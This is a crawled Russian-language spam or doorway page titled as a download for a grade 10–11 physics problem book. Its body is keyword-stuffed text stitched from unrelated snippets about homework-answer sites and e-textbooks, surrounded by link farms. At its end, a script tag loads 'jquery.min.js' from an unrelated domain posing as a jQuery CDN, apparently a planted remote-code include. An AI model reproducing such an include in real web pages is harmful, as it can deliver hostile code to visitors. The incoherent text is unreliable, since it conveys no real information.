

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahchae.sexworkerarchives.com/fjy-rymkevich-10-11-klass-zadachnik-skachat.html
body_size: 2620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рымкевич 10-11 класс задачник скачать - ahchae.sexworkerarchives.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahchae.sexworkerarchives.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рымкевич 10-11 класс задачник скачать</h2>
                            </header>
                            <p>«ГДЗ и Онлайн решебники на Пятёрке»,– Добро пожаловать!. Если вы читаете эти строки, значит, искали сайт с решебниками, доступными онлайн. ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для общеобразовательных. Электронные учебники онлайн для школы, ГИА, ЕГЭ, ГДЗ решебники, учебные пособия скачать бесплатно в PDF и DjVu формате. Комплексные тесты. 1 класс. Русский язык, литературное чтение, математика, окружающий мир. 
Экзамены и экзаменационные билеты по Физике. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу Экзамены и экзаменационные билеты по Физике. Bсe домашние работы по английскому языку, 10 класс, Новикова К.Ю., 2012, к учебнику по английскому языку за 10 класс, Кауфман К.И. Distance Teacher онлайн-школа по изучению школьных предметов и иностранных языков по скайпу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fjy-gdz-za-5-klass-po-matematike-peterson-spisat.html">Гдз за 5 класс по математике петерсон списать</a></li>
                                <li><a href="fjy-gdz-po-ino-spotlayt-10-klass.html">Гдз по ино спотлайт 10 класс</a></li>
                                <li><a href="fjy-uchebnik-po-istorii-bryanskogo-kraya-bryanskiy-kray-posle-smuty.html">Учебник по истории брянского края брянский край после смуты</a></li>
                                <li><a href="fjy-literatura-8-klass-sochinenie-moe-mnenie-k-proizvedeniyu-shemyakin-sud.html">Литература 8 класс сочинение мое мнение к произведению шемякин суд</a></li>
                                <li><a href="fjy-reshebnik-kaufman-10-klass-besplatno.html">Решебник кауфман 10 класс бесплатно</a></li>
                                <li><a href="fjy-uchebnik-6-klassa-ruskiy-yazyk.html">Учебник 6 класса руский язык</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-shpargalki-dlya-gia-po-fizike.html">Шпаргалки для гиа по физике</a></li>
                                            <li><a href="fjy-skachat-uchebnik-po-finansovo-ekonomicheskim-osnovam-msu.html">Скачать учебник по финансово-экономическим основам мсу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-referat-po-iogp-gosudarstvennyy-stroy-zolotoy-ordy.html">Реферат по иогп государственный строй золотой орды</a></li>
                                            <li><a href="fjy-spisok-uchebnikov-dlya-5-klass-po-matematike.html">Список учебников для 5 класс по математике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-sochinenie-po-bibleyskoy-istorii-car-solomon.html">Сочинение по библейской истории царь соломон</a></li>
                                            <li><a href="fjy-gotovye-domashnie-zadaniya-po-okruzhayuschemu-miru-4-klass-rabochaya-tetrad-otvety.html">Готовые домашние задания по окружающему миру 4 класс рабочая тетрадь ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gdz-10-klas-oksana-karpiuk-english.html">Гдз 10 клас oksana karpiuk english</a></li>
                                            <li><a href="fjy-sociolog-na-rynke-truda-referat-skachat-besplatno.html">Социолог на рынке труда реферат скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
